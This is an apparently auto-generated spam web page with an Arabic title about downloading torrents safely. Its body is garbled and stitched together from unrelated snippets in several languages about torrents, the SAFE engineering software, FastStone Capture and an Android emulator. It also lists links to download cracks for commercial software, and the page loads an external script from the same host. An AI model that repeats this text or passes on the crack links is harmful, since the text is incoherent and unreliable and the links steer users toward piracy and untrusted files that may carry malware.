

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/536188.html
body_size: 3818
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل torrent safe [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل torrent safe</h1>
<p>Let me tell you what happens when you download torrents without VPN in  Germany. So, I was happily torrrenting away until one day this lovely letter  appeared  11. Jan. 2021  Was ist ein Torrent? Und ist der Download über BitTorrent-Programme illegal?  Infos, Erklärungen und Tipps zu Torrent-Anwendungen finden  Das führte dazu, dass der BitTorrent-Anteil des gesamten Download- Datenverkehrs in Nordamerika, der im Jahr 2010 noch bei 10 Prozent lag, bis  2015 auf 3 </p>
<h2>لينك تحميل الكراك https://drive.google.com/open?id=1a5LyuumRWw4vnRuFV7jRGRV2K8ZaR0j9او https://www.gulf-up.com/gwxlv62skhn6لينك تحميل  </h2>
<p>‫قم بنتزيل SafeIP2.0.0.2487 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من SafeIP2013 لـ Windows  Download FastStone Capture. FastStone Capture 9.4 2020-08-21: exe: exe (site 2) zip: portable FastStone Capture Tutorial Note: exe A single executable file that installs the application in your computer.  تحميل برامج كمبيوتر مجانا - مايكروسوفت ورد برنامج لكتابة الملفات دخول مايكروسوفت ورد برنامج لكتابة الملفات في عالم الإعلانات أحيانًا يرغب أصحاب المحلات أو الشركات إصدار إعلان كدعاية، أو لطلب موظفي للعمل بها، ولا  </p>
<h3>رابط التحميل:http://m-ta3limia.blogspot.com/2017/06/utorrent-pc.htmlتابع صفحتي على الفيسبوك:https://www.facebook.com  </h3>
<p>Dec 04, 2020 Legit Torrents is a completely safe website. You’re unlikely to find any malicious content or access to hackers. The site houses a small but dedicated community of users that help to moderate content and makes sure everything is as safe as possible. Jul 25, 2009</p>
<h3>Download MEmu Play - The Best Android Emulator for Windows 10. Join over 100 million users to play Android games on PC with MEmu Play. </h3>
<p>رابط تنزيل الفيديوhttps://www.4shared.com/rar/Sb7c-ivcei/SAFE_2016.html?  البسيط هذا يحتوي على تطبيق فعال لتنزيل الملفات في صيغة torrent. بسرعة وأمانة أكبر من برامج نظير-إلى-نظير (P2P) أخرى مثل Emule.  برنامج التصميم والتحليل الانشائي للأسقف الخرسانية المختلفة SAFE is the ultimate tool for designing concrete floor and foundation systems.  » كيفيه تنزيل لعبه inazuma eleven  » spells of gold magyar torrent  It keeps your business safe when emailing or going online.  رابط تحميل برنامج Run As Date https://www.nirsoft.net/utils/run_as_date.html رابط تحميل الكراك https://drive.google.com/file/d/1kzX35   سمیرا در مورد: CSI SAFE Post Tensioning 2016 v16.0.2 + New Crack 06 آبان 1399 در 12:11  Dec 30, 2016 ·  SAFE provides unmatched benefits to the engineer with its truly unique combination of power, comprehensive capabilities, and ease-of-use. Laying out models is quick and efficient with the sophisticated drawing tools, or use one of the import options to bring in data from CAD, spreadsheet, or database programs. </p>
<h3>11. Jan. 2021  Was ist ein Torrent? Und ist der Download über BitTorrent-Programme illegal?  Infos, Erklärungen und Tipps zu Torrent-Anwendungen finden </h3>
<p>11. Jan. 2021  Was ist ein Torrent? Und ist der Download über BitTorrent-Programme illegal?  Infos, Erklärungen und Tipps zu Torrent-Anwendungen finden </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikytiy.web.app/137/22653.html">dk</a></li><li><a href="https://hurmanblirrikzjrc.web.app/18570/43054.html">dk</a></li><li><a href="https://valutaipfe.web.app/12922/87485.html">dk</a></li><li><a href="https://jobbhsed.firebaseapp.com/73727/8865.html">dk</a></li><li><a href="https://investeringarclmc.web.app/8630/61812.html">dk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/660402.html">سنيكرز تحميل شعار مكافحة ناقلات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/399599.html">تحميل ملف قالب اكسل لكتالوج الفيسبوك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/981556.html">قم بتشغيل تطبيق android الذي تم تنزيله من جيثب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/387161.html">تحميل لعبة cox internet throttling ps4 على wired interent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/859376.html">تحميل لعبة pokemon blaze black rom zip android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/192261.html">تحميل sigarangalai nokki pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/380950.html">كيفية تعيين الملفات المحفوظة التي تم تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/365709.html">تحميل ملف frmo server ssh</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/467140.html">25 ساعة تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/542585.html">تحميل سلسلة الحرجة eliyahu goldratt pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/61482.html">كيفية تنزيل ألعاب xbox 360 على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/375905.html">أسباب مات هيج للبقاء على قيد الحياة تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/576811.html">سهل تنزيل البرنامج المساعد لقوات الدفاع الشعبي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/723278.html">تنزيل dragon ball xenoverse 2 save editor للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/24635.html">ما المتصفح الذي يسمح بتنزيله إلى garmin gps</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/241094.html">رابط تنزيل تطبيق الماسح الضوئي للشرطة والحرائق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/577627.html">لعبة طيور البطريق تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/741043.html">قم بإيقاف تشغيل التنزيلات المتزامنة ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/380924.html">تحميل برنامج microsoft powerpoint 2010 النسخة الكاملة المجانية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/789337.html">جدارة تنزيل التطبيق الصحي</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>